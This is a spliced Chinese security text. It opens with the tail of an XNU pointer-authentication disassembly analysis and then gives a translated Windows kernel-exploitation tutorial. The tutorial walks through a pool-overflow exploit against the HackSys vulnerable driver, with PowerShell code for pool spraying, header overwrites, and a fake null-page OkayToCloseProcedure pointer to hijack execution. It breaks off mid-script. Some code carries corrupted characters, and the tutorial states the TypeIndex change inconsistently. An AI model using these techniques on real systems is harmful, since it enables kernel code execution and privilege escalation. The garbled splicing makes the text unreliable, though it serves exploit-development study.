STR W8, [X21,#0x20] ; srk_ref_count = 1
引用计数`srk_ref_count`初始化为1。
ADRP X8, #_diversify_user_jop@PAGE
LDR W9, [X8,#_diversify_user_jop@PAGEOFF]
CMP W9, #0
CSET W8, NE
TST W8, W20 ; arg2: inherit
MOV X8, #0xFEEDFACEFEEDFAD5
CSEL X8, X23, X8, NE ; x23: arg3 inherit
如果`diversify_user_jop`为1并且第2个参数inherit也为1,x8被设置为第三个参数inherit,否则设置为0xFEEDFACEFEEDFAD5。
ADRL X24, _shared_region_jop_key_queue
CBZ W9, loc_FFFFFFF007B33444
TBNZ W20, #0, loc_FFFFFFF007B33444
MOV X0, X22 ; __s
BL _strlen
CBZ X0, loc_FFFFFFF007B33434 ; strlen(shared_region_id) == 0
如果`shared_region_id`长度为0, x8设置为0xFEEDFACEFEEDFAD5。我们看到用户进程的pac key居然和内核的pac
key0xFEEDFACEFEEDFACF值很接近!
__TEXT_EXEC:__text:FFFFFFF007B333FC
LDR X8, [X19]
LDR X0, [X26,#_prng_ctx@PAGEOFF]
BLRAA X8, X28
LDR X8, [X19,#(qword_FFFFFFF0076E7760 - 0xFFFFFFF0076E7758)]
LDR X0, [X26,#_prng_ctx@PAGEOFF]
MRS X9, #0, c13, c0, #4 ; TPIDR_EL1
LDR X9, [X9,#0x4F8]
LDRH W1, [X9]
ADD X3, SP, #0x70+var_58
MOV W2, #8
BLRAA X8, X25
LDR X8, [SP,#0x70+var_58]
CBZ X8, loc_FFFFFFF007B333FC
获取一个随机数,赋值给x8。
STR X8, [X21,#0x18]
X8为要保存的pac key值。
总结以下,一个进程可以继承父进程的pac key,可以是个随机值,还可以是固定值0xFEEDFACEFEEDFAD5。
这里还存在另一个安全问题,虽然把生成随机数的两个函数指针都使用pac签名过,但是pac计算过程中使用的context值居然是个固定的4个字节值:0x2ABE和0x9BF6。这会弱化随机数生成函数的安全性。
## 进程之间切换pac
由于每个进程的pac key可能不同,所以在进程切换的时候,也需要切换pac key。
_Switch_context
STR XZR, [X3,#0x78] ; SS64_KERNEL_PC
MOV W4, #0x100004 ; PSR64_KERNEL_POISON
STR W4, [X3,#0x80] ; SS64_KERNEL_CPSR
STP X0, X1, [SP,#var_10]!
STP X2, X3, [SP,#0x10+var_20]!
STP X4, X5, [SP,#0x20+var_30]!
MOV X0, X3
MOV X1, #0
MOV W2, W4
MOV X3, X30
MOV X4, X16
MOV X5, X17
BL _ml_sign_kernel_thread_state ; compute old thread pac code.
在进程切换前,首先计算处当前进程的thread state pac值。linux内核也提供了pac服务,但是没有对thread状态做校验。
__TEXT_EXEC:__text:FFFFFFF008139A8C _ml_sign_kernel_thread_state ; CODE PACGA X1, X1, X0
AND X2, X2, #0xFFFFFFFFDFFFFFFF
PACGA X1, X2, X1
PACGA X1, X3, X1
PACGA X1, X4, X1
PACGA X1, X5, X1
STR X1, [X0,#0x88] ; struct arm_kernel_saved_state->jophash
RET
Pacga指令用于计算大块的内存区域,可以看到XNU使用pacga指令依次对x0: The ARM context pointer、x1: PC value
to sign、x2: CPSR value to sign、x3: LR to sign、x16、x17做计算生成pac。
X0是一个`struct arm_kernel_save_state`的数据结构:
struct arm_kernel_saved_state {
uint64_t x[12]; /* General purpose registers x16-x28 */
uint64_t fp; /* Frame pointer x29 */
uint64_t lr; /* Link register x30 */
uint64_t sp; /* Stack pointer x31 */
uint64_t pc; /* Program counter */
uint32_t cpsr; /* Current program status register */
uint64_t jophash;
} __attribute__((aligned(16)));
在生成当前进程的thread state pac后,开始校验下要切换的进程thread
state状态,如果校验不过,证明要切换的进程状态被篡改过,系统直接panic。
LDR X3, [X2,#0x498] ; new TH_KSTACKPTR
MOV X20, X0
MOV X21, X1
MOV X22, X2
MOV X0, X3
LDR W2, [X0,#0x80] ; new SS64_KERNEL_CPSR
DMB LD
LDR X1, [X0,#0x78] ; new SS64_KERNEL_PC
LDP X16, X17, [X0]
MOV X25, X3
MOV X26, X4
MOV X27, X5
MOV X23, X1
MOV X24, X2
LDR X3, [X0,#0x68]
MOV X4, X16
MOV X5, X17
BL _ml_check_kernel_signed_state ; check new thread pac code.
__TEXT_EXEC:__text:FFFFFFF008139AEC _ml_check_kernel_signed_state ; CODE PACGA X1, X1, X0
AND X2, X2, #0xFFFFFFFFDFFFFFFF
PACGA X1, X2, X1
PACGA X1, X3, X1
PACGA X1, X4, X1
PACGA X1, X5, X1
LDR X2, [X0,#0x88]
从`struct arm_kernel_saved_state`结构体提取pac code。
CMP X1, X2
B.NE loc_FFFFFFF008139B14
RET
相同返回上层函数。
__TEXT_EXEC:__text:FFFFFFF008139B14 ;
PACIBSP
STP X29, X30, [SP,#var_10]!
MOV X29, SP
BL _panic
不相同则panic系统。
LDR X5, [X2,#0x4F8]
MOV W6, #0
LDR X3, [X2,#0x508]
LDR X4, [X5,#0x200]
CMP X3, X4
B.EQ loc_FFFFFFF008138B48
STR X3, [X5,#0x200]
MSR #0, c2, c1, #2, X3 ; APIBKeyLo_EL1
ADD X3, X3, #1
MSR #0, c2, c1, #3, X3 ; APIBKeyHi_EL1
ADD X3, X3, #1
MSR #0, c2, c2, #2, X3 ; APDBKeyLo_EL1
ADD X3, X3, #1
MSR #0, c2, c2, #3, X3 ; APDBKeyHi_EL1
加载新进程的pac key到对应的系统寄存器。
## 内核pac与用户进程pac切换
### 进入内核
进程每次通过系统调用进入内核或者发生错误进入内核异常处理流程时,需要把进程的pac key切换为内核的pac key。
__TEXT_EXEC:__text:FFFFFFF008131410 fleh_dispatch64
MOVK X2, #0xFEED,LSL#48
MOVK X2, #0xFACE,LSL#32
MOVK X2, #0xFEED,LSL#16
MOVK X2, #0xFAD5 ; 0xFEEDFACEFEEDFAD5
MRS X3, #0, c13, c0, #4 ; TPIDR_EL1
LDR X3, [X3,#0x4F8]
LDR X4, [X3,#0x208]
CMP X2, X4
B.EQ loc_FFFFFFF0081314F0
MSR #0, c2, c1, #0, X2 ; APIAKeyLo_EL1
ADD X4, X2, #1
MSR #0, c2, c1, #1, X4 ; APIAKeyHi_EL1
ADD X4, X4, #1
MSR #0, c2, c2, #0, X4 ; APDAKeyLo_EL1
ADD X4, X4, #1
MSR #0, c2, c2, #1, X4 ; APDAKeyHi_EL1
STR X2, [X3,#0x208]
在进入内核时,首先要更新`APIAKey_EL1`和`APDAKey_EL1`为固定值0xFEEDFACEFEEDFAD5极其增值。
MOV X21, X1
MOV X20, X30
MOV X1, X22
MOV W2, W23
MOV X3, X20
MOV X4, X16
MOV X5, X17
BL _ml_sign_thread_state
更新完pac key值,马上对当前进程的thread state进行签名。
### 退出内核
__TEXT_EXEC:__text:FFFFFFF00813197C exception_return_unint_tpidr_x3_dont_trash_x18
MOV X0, SP
LDR W2, [X0,#arg_110]
LDR X1, [X0,#arg_108]
LDP X16, X17, [X0,#arg_88]
MOV X22, X3
MOV X23, X4
MOV X24, X5
MOV X20, X1
MOV X21, X2
LDR X3, [X0,#arg_F8]
MOV X4, X16
MOV X5, X17
BL _ml_check_signed_state
在退出内核到用户态前,需要再次校验下当前进程的thread state,如果发生错误,则panic系统。
LDR X1, [X2,#0x510]
LDR X2, [X2,#0x4F8]
LDR X3, [X2,#0x208]
CMP X1, X3
B.EQ loc_FFFFFFF008131A3C
MSR #0, c2, c1, #0, X1 ; APIAKeyLo_EL1
ADD X3, X1, #1
MSR #0, c2, c1, #1, X3 ; APIAKeyHi_EL1
ADD X3, X3, #1
MSR #0, c2, c2, #0, X3 ; APDAKeyLo_EL1
ADD X3, X3, #1
MSR #0, c2, c2, #1, X3 ; APDAKeyHi_EL1
STR X1, [X2,#0x208]
恢复进程使用的pac key。
## 进程thread state pac的初始化
前面提到在进程切换时,需要验证进程的thread state pac,那么它是在何时初始化的呢?
答案在进程初始化stack时进行thread state的pac计算。
_machine_stack_attach
STR X1, [X0,#0x78] ; struct arm_kernel_saved_state->pc
MOV X2, #0x100004
STR W2, [X0,#0x80] ; struct arm_kernel_saved_state->cpsr
ADRL X3, _thread_continue
STR X3, [X0,#0x68] ; struct arm_kernel_saved_state->lr
MOV X4, XZR
MOV X5, XZR
STP X4, X5, [X0]
MOV X6, X30
BL _ml_sign_kernel_thread_state ; sign thread state.
## Ppl相关
Ppl提供了两个服务用来给用户进程数据进行签名与验签。
### _pmap_sign_user_ptr
__TEXT_EXEC:__text:FFFFFFF007B609A0 _pmap_sign_user_ptr
ADD X29, SP, #0x30
MOV X19, X0
MRS X23, #3, c4, c2, #1 ; DAIFSet
TBNZ W23, #7, loc_FFFFFFF007B609D0 ; TPIDR_EL1
MSR #6, #7
关闭DAIF中断
MRS X8, #0, c13, c0, #4 ; TPIDR_EL1
LDR X8, [X8,#0x4F8]
LDR X20, [X8,#0x208]
MOV W0, #0
MOV X1, X3
BL _ml_set_kernelkey_enabled
将0作为参数传递给`_ml_set_kernelkey_enabled`。
__TEXT_EXEC:__text:FFFFFFF008139374 _ml_set_kernelkey_enabled
MRS X2, #0, c13, c0, #4 ; TPIDR_EL1
LDR X2, [X2,#0x4F8]
LDR X3, [X2,#0x208]
CMP X1, X3
B. EQ loc_FFFFFFF0081393A8 ; S3_4_C15_C0_4
如果当前进程的pac key和用户传递进来的pac key相等,则直接跳转到后面。
MSR #0, c2, c1, #0, X1 ; APIAKeyLo_EL1
ADD X3, X1, #1
MSR #0, c2, c1, #1, X3 ; APIAKeyHi_EL1
ADD X3, X3, #1
MSR #0, c2, c2, #0, X3 ; APDAKeyLo_EL1
ADD X3, X3, #1
MSR #0, c2, c2, #1, X3 ; APDAKeyHi_EL1
STR X1, [X2,#0x208]
依次切换系统寄存器`APIAKey_EL1`、`APDAKey_EL1`,可以看到ppl只用key A来签名用户代码或数据。
MRS X1, #4, c15, c0, #4 ; S3_4_C15_C0_4
ORR X3, X1, #4
AND X2, X1, #0xFFFFFFFFFFFFFFFB
CMP W0, #0
CSEL X1, X2, X3, EQ
MSR #4, c15, c0, #4, X1 ; S3_4_C15_C0_4
ISB
RET
如果传递给`_ml_set_kernelkey_enabled`函数的第一个参数为0,那么将`S3_4_C15_C0_4`的第3个bit置0,否则置1。
回到`_pmap_sign_user_ptr`
CMP W22, #2
B.EQ loc_FFFFFFF007B609FC
CBNZ W22, loc_FFFFFFF007B60A34
PACIA X19, X21
B loc_FFFFFFF007B60A00
PACDA X19, X21
如果第2个参数为2,则使用pacda对第1个参数签名,如果为0,使用pacia进行签名,如果不是0,也不是2, 则panic系统。
MOV W0, #1
MOV X1, X20
BL _ml_set_kernelkey_enabled
将1作为参数传递给`_ml_set_kernelkey_enabled`。
_ml_set_kernelkey_enabled(0, pac_key)
...
Pacia/pacib
...
_ml_set_kernelkey_enabled(1, pac_key)
因此我们可以推测出`S3_4_C15_C0_4`的第2个bit为上锁功能, 0代表上锁,1代表解锁。
### _pmap_auth_user_ptr
AUTIA X19, X21
B loc_FFFFFFF007B60AD4
AUTDA X19, X21
B loc_FFFFFFF007B60AD4
AUTDB X19, X21
B loc_FFFFFFF007B60AD4
AUTIB X19, X21
这里我们看到`_pmap_auth_user_ptr`在验签的时候还使用了key b,而`_ml_set_kernelkey_enabled`只设置了key
a, 说明了key a是进程相关的,而key b是进程不相关的, XNU源码里定义了以下几种类型的pac key:
EXTERNAL_HEADERS/ptrauth.h
typedef enum {
ptrauth_key_asia = 0,
ptrauth_key_asib = 1,
ptrauth_key_asda = 2,
ptrauth_key_asdb = 3,
/* A process-independent key which can be used to sign code pointers.
Signing and authenticating with this key is a no-op in processes
which disable ABI pointer authentication. */
ptrauth_key_process_independent_code = ptrauth_key_asia,
/* A process-specific key which can be used to sign code pointers.
Signing and authenticating with this key is enforced even in processes
which disable ABI pointer authentication. */
ptrauth_key_process_dependent_code = ptrauth_key_asib,
/* A process-independent key which can be used to sign data pointers.
Signing and authenticating with this key is a no-op in processes
which disable ABI pointer authentication. */
ptrauth_key_process_independent_data = ptrauth_key_asda,
/* A process-specific key which can be used to sign data pointers.
Signing and authenticating with this key is a no-op in processes
which disable ABI pointer authentication. */
ptrauth_key_process_dependent_data = ptrauth_key_asdb,
/* The key used to sign C function pointers.
The extra data is always 0. */
ptrauth_key_function_pointer = ptrauth_key_process_independent_code,
/* The key used to sign return addresses on the stack.
The extra data is based on the storage address of the return address.
On ARM64, that is always the storage address of the return address plus 8
(or, in other words, the value of the stack pointer on function entry) */
ptrauth_key_return_address = ptrauth_key_process_dependent_code,
/* The key used to sign frame pointers on the stack.
The extra data is based on the storage address of the frame pointer.
On ARM64, that is always the storage address of the frame pointer plus 16
(or, in other words, the value of the stack pointer on function entry) */
ptrauth_key_frame_pointer = ptrauth_key_process_dependent_data,
/* The key used to sign block function pointers, including:
invocation functions,
block object copy functions,
block object destroy functions,
__block variable copy functions, and
__block variable destroy functions.
The extra data is always the address at which the function pointer
is stored.
Note that block object pointers themselves (i.e. the direct
representations of values of block-pointer type) are not signed. */
ptrauth_key_block_function = ptrauth_key_asia,
/* The key used to sign C++ v-table pointers.
The extra data is always 0. */
ptrauth_key_cxx_vtable_pointer = ptrauth_key_asda,
/* Other pointers signed under the ABI use private ABI rules. */
} ptrauth_key;
* * * | 社区文章 |
# 【技术分享】Windows exploit开发系列教程:内核利用- >内存池溢出
|
##### 译文声明
本文是翻译文章,文章来源:fuzzysecurity.com
原文地址:<http://www.fuzzysecurity.com/tutorials/expDev/20.html>
译文仅供参考,具体内容表达以及含义原文为准。
****
****
**翻译:**[ **维一零** ****](http://bobao.360.cn/member/contribute?uid=32687245)
**预估稿费:260RMB(不服你也来投稿啊!)**
******投稿方式:发送邮件至**[ **linwei#360.cn**](mailto:[email protected]) **,或登陆**[
**网页版**](http://bobao.360.cn/contribute/index) **在线投稿******
**前言**
你好,欢迎回到Windows漏洞利用开发系列教程的第16部分。今天我们将使用[@HackSysTeam](https://twitter.com/HackSysTeam)有漏洞的驱动来进行内存池溢出利用。我再次强烈地建议读者在进入这篇文章之前去回顾下面列出的资源,另外关于内存池分配的更多背景知识请见[第15部分](http://www.fuzzysecurity.com/tutorials/expDev/19.html)。关于调试环境的设置细节可以从[第10部分](http://www.fuzzysecurity.com/tutorials/expDev/14.html)找到。
**资源**
[HackSysExtremeVulnerableDriver](https://github.com/hacksysteam/HackSysExtremeVulnerableDriver)([@HackSysTeam](https://twitter.com/HackSysTeam))
[HackSysTeam-PSKernelPwn](https://github.com/FuzzySecurity/HackSysTeam-PSKernelPwn)([@FuzzySec](https://twitter.com/FuzzySec))
[Windows 7内核池利用](http://www.mista.nu/research/MANDT-kernelpool-PAPER.pdf)([@kernelpool](https://twitter.com/kernelpool))
[理解内存池破坏第1部分(MSDN)](https://blogs.msdn.microsoft.com/ntdebugging/2013/06/14/understanding-pool-corruption-part-1-buffer-overflows/)
[理解内存池破坏第2部分(MSDN)](https://blogs.msdn.microsoft.com/ntdebugging/2013/08/22/understanding-pool-corruption-part-2-special-pool-for-buffer-overruns/)
[理解内存池破坏第3部分(MSDN)
](https://blogs.msdn.microsoft.com/ntdebugging/2013/12/31/understanding-pool-corruption-part-3-special-pool-for-double-frees/)
**侦察挑战**
让我们带着问题看一下漏洞函数的一部分(在这里)。
NTSTATUS TriggerPoolOverflow(IN PVOID UserBuffer, IN SIZE_T Size) {
PVOID KernelBuffer = NULL;
NTSTATUS Status = STATUS_SUCCESS;
PAGED_CODE();
__try {
DbgPrint("[+] Allocating Pool chunkn");
// 分配内存块
KernelBuffer = ExAllocatePoolWithTag(NonPagedPool,
(SIZE_T)POOL_BUFFER_SIZE,
(ULONG)POOL_TAG);
if (!KernelBuffer) {
// 无法分配内存块
DbgPrint("[-] Unable to allocate Pool chunkn");
Status = STATUS_NO_MEMORY;
return Status;
}
else {
DbgPrint("[+] Pool Tag: %sn", STRINGIFY(POOL_TAG));
DbgPrint("[+] Pool Type: %sn", STRINGIFY(NonPagedPool));
DbgPrint("[+] Pool Size: 0x%Xn", (SIZE_T)POOL_BUFFER_SIZE);
DbgPrint("[+] Pool Chunk: 0x%pn", KernelBuffer);
}
//验证缓冲区是否在用户模式下
ProbeForRead(UserBuffer, (SIZE_T)POOL_BUFFER_SIZE, (ULONG)__alignof(UCHAR));
DbgPrint("[+] UserBuffer: 0x%pn", UserBuffer);
DbgPrint("[+] UserBuffer Size: 0x%Xn", Size);
DbgPrint("[+] KernelBuffer: 0x%pn", KernelBuffer);
DbgPrint("[+] KernelBuffer Size: 0x%Xn", (SIZE_T)POOL_BUFFER_SIZE);
#ifdef SECURE
// 安全提示: 这里是安全的因为开发者解析size等于
// 分配内存块的size即RtlCopyMemory()/memcpy()。
// 因此, 这里不会溢出
RtlCopyMemory(KernelBuffer, UserBuffer, (SIZE_T)BUFFER_SIZE);
#else
DbgPrint("[+] Triggering Pool Overflown");
// 漏洞提示: 这里就是带有溢出漏洞的理想内存
// 因为开发者直接解析用户提供的值为
// RtlCopyMemory()/memcpy() 而没有校验size是否大于
// 或等于内存块分配的size
RtlCopyMemory(KernelBuffer, UserBuffer, Size);
#endif
if (KernelBuffer) {
DbgPrint("[+] Freeing Pool chunkn");
DbgPrint("[+] Pool Tag: %sn", STRINGIFY(POOL_TAG));
DbgPrint("[+] Pool Chunk: 0x%pn", KernelBuffer);
// 释放分配的内存块
ExFreePoolWithTag(KernelBuffer, (ULONG)POOL_TAG);
KernelBuffer = NULL;
}
}
__except (EXCEPTION_EXECUTE_HANDLER) {
Status = GetExceptionCode();
DbgPrint("[-] Exception Code: 0x%Xn", Status);
}
return Status;
}
漏洞是显而易见的!驱动分配内存块的大小X并复制用户提供的数据给它,但是,它没有检查用户提供的数据是否大于内存分配的大小。因此,任何多余的数据将会溢出到未分页内存池里的相邻内存块!我建议你进一步在IDA查看一下这个函数,比较完整的函数开头可以从下面看到,其显示了内存池标记和分配的内存块大小。
我们可以使用以下的PowerShell POC来调用这个函数。注意,我们使用的是最大可用长度,任何多出的数据将蔓延到下一内存块!
Add-Type -TypeDefinition @"
using System;
using System.Diagnostics;
using System.Runtime.InteropServices;
using System.Security.Principal;
public static class EVD
{
[DllImport("kernel32.dll", CharSet = CharSet.Auto, SetLastError = true)]
public static extern IntPtr CreateFile(
String lpFileName,
UInt32 dwDesiredAccess,
UInt32 dwShareMode,
IntPtr lpSecurityAttributes,
UInt32 dwCreationDisposition,
UInt32 dwFlagsAndAttributes,
IntPtr hTemplateFile);
[DllImport("Kernel32.dll", SetLastError = true)]
public static extern bool DeviceIoControl(
IntPtr hDevice,
int IoControlCode,
byte[] InBuffer,
int nInBufferSize,
byte[] OutBuffer,
int nOutBufferSize,
ref int pBytesReturned,
IntPtr Overlapped);
[DllImport("kernel32.dll", SetLastError = true)]
public static extern void DebugBreak();
}
"@
$hDevice = [EVD]::CreateFile("\.HacksysExtremeVulnerableDriver", [System。IO。FileAccess]::ReadWrite, [System.IO.FileShare]::ReadWrite, [System。IntPtr]::Zero, 0x3, 0x40000080, [System.IntPtr]::Zero)
if ($hDevice -eq -1) {
echo "`n[!] Unable to get driver handle..`n"
Return
} else {
echo "`n[>] Driver information.."
echo "[+] lpFileName: \.HacksysExtremeVulnerableDriver"
echo "[+] Handle: $hDevice"
}
# HACKSYS_EVD_IOCTL_POOL_OVERFLOW IOCTL = 0x22200F
#--- $Buffer = [Byte[]](0x41)*0x1F8
echo "`n[>] Sending buffer.."
echo "[+] Buffer length: $($Buffer。Length)"
echo "[+] IOCTL: 0x22200F"
[EVD]::DeviceIoControl($hDevice, 0x22200F, $Buffer, $Buffer。Length, $null, 0, [ref]0, [System。IntPtr]::Zero) |Out-null
echo "`n[>] Triggering WinDBG breakpoint.."
[EVD]::DebugBreak()
正如我们可以看到的,分配的内存块大小为0
x200,而我们的缓冲区正好截止到下一个相邻的内存池头部。让我们再试试,增加分配的大小或者让我们的缓冲区覆盖随后内存块头部的8个字节。
$Buffer = [Byte[]](0x41)*0x1F8 + [Byte[]](0x42)*0x4 + [Byte[]](0x43)*0x4
这里有很多漏洞我们可以根据内存池的状态来触发,并且我们将随机地覆盖内存块(在本例中是一个二次释放)。不管怎样我们成功蓝屏了并且获得了一个原始的漏洞!
**Pwn万物!**
**游戏计划**
我认为简要地列出一个游戏计划是件好事。我们将(1)
在一个可预测的状态下获得的未分页内存池,(2)触发被控制的内存池溢出,(3)利用内部的内存池去设置一个shellcode回调,(4)释放损坏的内存块去获得代码执行权!
我强烈推荐你阅读Tarjei的文章并回顾本系列的第15部分。这将有助于更详细地解释我们的内存块分配“风水”是如何工作的:p !
**规则化未分页内存池**
在之前的帖子里,我们使用大小为0 x60的IoCompletionReserve对象去喷射未分页内存池。然而在这里,我们的目标对象大小为0
x200,所以我们需要喷射0x200的数据或者可以增加到0x200大小的对象。幸运的是,事件对象的大小为0
x40,并且可以通过乘以8刚好增加到0x200的大小。
以下POC第一次分配10000个事件对象去重组未分页内存池,然后再多5000个以达到可预测的分配。注意到我们dump出最近10个对象句柄然后在WinDBG手动触发断点。
Add-Type -TypeDefinition @"
using System;
using System.Diagnostics;
using System.Runtime.InteropServices;
using System.Security.Principal;
public static class EVD
{
[DllImport("kernel32.dll", SetLastError = true)]
public static extern Byte CloseHandle(
IntPtr hObject);
[DllImport("kernel32.dll", SetLastError = true)]
public static extern int CreateEvent(
IntPtr lpEventAttributes,
Byte bManualReset,
Byte bInitialState,
String lpName);
[DllImport("kernel32.dll", SetLastError = true)]
public static extern void DebugBreak();
}
"@
function Event-PoolSpray {
echo "[+] Derandomizing NonPagedPool.."
$Spray = @()
for ($i=0;$i -lt 10000;$i++) {
$CallResult = [EVD]::CreateEvent([System.IntPtr]::Zero, 0, 0, "")
if ($CallResult -ne 0) {
$Spray += $CallResult
}
}
$Script:Event_hArray1 += $Spray
echo "[+] $($Event_hArray1。Length) event objects created!"
echo "[+] Allocating sequential objects.."
$Spray = @()
for ($i=0;$i -lt 5000;$i++) {
$CallResult = [EVD]::CreateEvent([System。IntPtr]::Zero, 0, 0, "")
if ($CallResult -ne 0) {
$Spray += $CallResult
}
}
$Script:Event_hArray2 += $Spray
echo "[+] $($Event_hArray2。Length) event objects created!"
}
echo "`n[>] Spraying non-paged kernel pool!"
Event-PoolSpray
echo "`n[>] Last 10 object handles:"
for ($i=1;$i -lt 11; $i++) {
"{0:X}" -f $($($Event_hArray2[-$i]))
}
Start-Sleep -s 3
echo "`n[>] Triggering WinDBG breakpoint.."
[EVD]::DebugBreak()
你应该会看到类似这些东西,并且在WinDBG中命中一个断点。
看一下我们dump出来的其中一个句柄,可以看到漂亮的0 x40字节顺序分配。
为了获得一个理想状态的内存池,我们唯一需要做的就是在我们的第二次分配时释放0
x200字节的内存段。这个时候将创造出一个“洞”给驱动对象使用。下面的POC说明了这一点。
Add-Type -TypeDefinition @"
using System;
using System.Diagnostics;
using System.Runtime.InteropServices;
using System.Security.Principal;
public static class EVD
{
[DllImport("kernel32.dll", SetLastError = true)]
public static extern Byte CloseHandle(
IntPtr hObject);
[DllImport("kernel32。dll", SetLastError = true)]
public static extern int CreateEvent(
IntPtr lpEventAttributes,
Byte bManualReset,
Byte bInitialState,
String lpName);
[DllImport("kernel32.dll", SetLastError = true)]
public static extern void DebugBreak();
}
"@
function Event-PoolSpray {
echo "[+] Derandomizing NonPagedPool.."
$Spray = @()
for ($i=0;$i -lt 10000;$i++) {
$CallResult = [EVD]::CreateEvent([System.IntPtr]::Zero, 0, 0, "")
if ($CallResult -ne 0) {
$Spray += $CallResult
}
}
$Script:Event_hArray1 += $Spray
echo "[+] $($Event_hArray1。Length) event objects created!"
echo "[+] Allocating sequential objects.."
$Spray = @()
for ($i=0;$i -lt 5000;$i++) {
$CallResult = [EVD]::CreateEvent([System.IntPtr]::Zero, 0, 0, "")
if ($CallResult -ne 0) {
$Spray += $CallResult
}
}
$Script:Event_hArray2 += $Spray
echo "[+] $($Event_hArray2。Length) event objects created!"
echo "[+] Creating non-paged pool holes.."
for ($i=0;$i -lt $($Event_hArray2。Length);$i+=16) {
for ($j=0;$j -lt 8;$j++) {
$CallResult = [EVD]::CloseHandle($Event_hArray2[$i+$j])
if ($CallResult -ne 0) {
$FreeCount += 1
}
}
}
echo "[+] Free'd $FreeCount event objects!"
}
echo "`n[>] Spraying non-paged kernel pool!"
Event-PoolSpray
echo "`n[>] Last 16 object handles:"
for ($i=1;$i -lt 17; $i++) {
"{0:X}" -f $($($Event_hArray2[-$i]))
}
Start-Sleep -s 3
echo "`n[>] Triggering WinDBG breakpoint.."
[EVD]::DebugBreak()
**内存块结构101**
如前所述,我们将利用“内部内存池”去获得代码执行权。我们已经看到,混乱这些结构的话必然会导致系统蓝屏,所以我们将去更好的理解内存块的布局。
下面我们可以看到一个完整的事件对象以及组成它的各种结构!
首先,这里有一个WinDBG的漏洞,就说明内存块结构而言这其实并不重要不过其非常的令人讨厌!大家都可以看到这里的问题吗?
如果有人可以告诉我为什么我会有免费的蛋糕…(蛋糕是假的了)!无论如何当我们之后执行溢出操作时我们有三个头部数据需要保持一致(一定程度上)。
注意到在OBJECT_HEADER里的大小为0 xc的TypeIndex,这个值是在一个描述内存块对象类型的指针数组里的偏移量。我们可以验证如下。
我们可以进一步列举与事件对象指针相关的OBJECT_TYPE。同时,注意在数组里的第一个指针为空(0 x00000000)。
这里的重要部分是
“OkayToCloseProcedure”的偏移。当对象句柄和内存块被释放后,如果这个值不是null,内核将会跳转到该地址并且执行它在这里找到的任何代码。另外,也可以使用在此结构中的其他元素,如“DeleteProcedure”。
问题是我们如何使用利用它?记住内存块本身包含TypeIndex值(0 xc),如果我们溢出内存块并改变这个值为0
x0,对象将尝试在空内存页的进程里寻找OBJECT_TYPE结构。因为这是Windows
7,我们可以分配空内存页并创建一个假的“OkayToCloseProcedure”指针指向shellcode。释放后损坏的内核内存块就应该会执行我们的代码!
**控制EIP**
好了,我们快到家了!我们已经控制了内存池的分配并且知道在0
x200字节对象后我们将有0x40字节的事件对象。我们可以使用以下缓冲区去精确地覆盖三个之前看到的内存块头部。
$PoolHeader = [Byte[]] @(
0x40, 0x00, 0x08, 0x04, # PrevSize,Size,Index,Type union (0x04080040)
0x45, 0x76, 0x65, 0xee # PoolTag -> Event (0xee657645)
)
$ObjectHeaderQuotaInfo = [Byte[]] @(
0x00, 0x00, 0x00, 0x00, # PagedPoolCharge
0x40, 0x00, 0x00, 0x00, # NonPagedPoolCharge (0x40)
0x00, 0x00, 0x00, 0x00, # SecurityDescriptorCharge
0x00, 0x00, 0x00, 0x00 # SecurityDescriptorQuotaBlock
)
# 对象头被部分覆盖
$ObjectHeader = [Byte[]] @(
0x01, 0x00, 0x00, 0x00, # PointerCount (0x1)
0x01, 0x00, 0x00, 0x00, # HandleCount (0x1)
0x00, 0x00, 0x00, 0x00, # Lock -> _EX_PUSH_LOCK
0x00, # TypeIndex (Rewrite 0xC -> 0x0)
0x00, # TraceFlags
0x08, # InfoMask
0x00 # Flags
)
# HACKSYS_EVD_IOCTL_POOL_OVERFLOW IOCTL = 0x22200F
#--- $Buffer = [Byte[]](0x41)*0x1f8 + $PoolHeader + $ObjectHeaderQuotaInfo + $ObjectHeader
这里我们要污染的唯一值就是是TypeIndex,将其从0x00改成0x0c。我们可以使用下面的代码仔细构造一份假的“OkayToCloseProcedure”指针。
echo "`n[>] Allocating process null page.."
[IntPtr]$ProcHandle = (Get-Process -Id ([System.Diagnostics.Process]::GetCurrentProcess().Id)).Handle
[IntPtr]$BaseAddress = 0x1 # Rounded down to 0x00000000
[UInt32]$AllocationSize = 120 # 0x78
$CallResult = [EVD]::NtAllocateVirtualMemory($ProcHandle, [ref]$BaseAddress, 0, [ref]$AllocationSize, 0x3000, 0x40)
if ($CallResult -ne 0) {
echo "[!] Failed to allocate null-page..`n"
Return
} else {
echo "[+] Success"
}
echo "[+] Writing shellcode pointer to 0x00000074"
$OkayToCloseProcedure = [Byte[]](0x43)*0x4
[System.Runtime.InteropServices.Marshal]::Copy($OkayToCloseProcedure, 0, [IntPtr]0x74, $OkayToCloseProcedure.Length)
让我们在WinDBG确认一下我们的观点。
Sw33t,在这个地方几乎要游戏完结了!再次地,细心的读者会注意到之前说的WinDBG漏洞里烦人的提示。
**Shellcode**
和前面的文章的一样,我们可以重用我们的shellcode,然而这里有两个我留给勤奋的读者去弄清楚的小把戏!一个关于shellcode的结尾,另一个是空内存页到缓冲区布局。
**游戏结束**
这就是完整的纲要了,详情请参考下面的完整利用。
Add-Type -TypeDefinition @"
using System;
using System.Diagnostics;
using System.Runtime.InteropServices;
using System.Security.Principal;
public static class EVD
{
[DllImport("kernel32.dll", CharSet = CharSet。Auto, SetLastError = true)]
public static extern IntPtr CreateFile(
String lpFileName,
UInt32 dwDesiredAccess,
UInt32 dwShareMode,
IntPtr lpSecurityAttributes,
UInt32 dwCreationDisposition,
UInt32 dwFlagsAndAttributes,
IntPtr hTemplateFile);
[DllImport("Kernel32.dll", SetLastError = true)]
public static extern bool DeviceIoControl(
IntPtr hDevice,
int IoControlCode,
byte[] InBuffer,
int nInBufferSize,
byte[] OutBuffer,
int nOutBufferSize,
ref int pBytesReturned,
IntPtr Overlapped);
[DllImport("kernel32.dll", SetLastError = true)]
public static extern Byte CloseHandle(
IntPtr hObject);
[DllImport("kernel32.dll", SetLastError = true)]
public static extern int CreateEvent(
IntPtr lpEventAttributes,
Byte bManualReset,
Byte bInitialState,
String lpName);
[DllImport("kernel32.dll", SetLastError = true)]
public static extern IntPtr VirtualAlloc(
IntPtr lpAddress,
uint dwSize,
UInt32 flAllocationType,
UInt32 flProtect);
[DllImport("ntdll.dll")]
public static extern uint NtAllocateVirtualMemory(
IntPtr ProcessHandle,
ref IntPtr BaseAddress,
uint ZeroBits,
ref UInt32 AllocationSize,
UInt32 AllocationType,
UInt32 Protect);
}
"@
function Event-PoolSpray {
echo "[+] Derandomizing NonPagedPool.."
$Spray = @()
